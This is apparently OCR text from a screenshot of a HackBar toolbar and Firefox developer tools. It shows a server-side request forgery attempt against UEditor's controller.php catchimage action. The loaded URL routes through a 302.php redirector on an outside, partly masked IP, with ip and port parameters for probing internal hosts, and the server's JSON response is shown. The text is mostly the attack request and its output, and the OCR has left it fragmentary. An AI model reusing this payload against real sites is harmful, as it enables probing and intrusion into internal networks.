 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://www.bwapp.com/ueditor/php/controller.php?action=catchimage&source[]=http://11 .16/302.php?s=http%26ip=119. .16%26port=80%26data=test.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
{"state":"SUCCESS","list":[{"state":"\u94fe\u63a5\u4e0d\u53ef\u7528","url":null,"size":null,"title":"","original":"","source":"http:\/\/119 1.16\/302.php?s=http&ip=119 .16&port=80&
data=test.jpg"}]}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存 过滤 URL
状... 方... 文件 域名 原因 类型 传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2
消息头 Cookie 参数 响应 耗时 堆栈跟踪
200 GET controller.... www.... JS docu... html 220 字节 220 字节 → 2099 ms
过滤属性
list: [...]
0: {...}
state: 链接不可用
url: null
size: null
title:
original:
source: http://119. 1.16/302.php?s=http&amp;ip=119. 1.16&amp;port=80&amp;data=test.jpg
1 个请求 已传输 220 字节 / 220 字节 完成: 2.10 秒 DOMContentLoaded: 2.21 秒 load: 2.21 秒
网络(N) CSS JS 安全(U) 日志(L) 服务器(S) 过滤输出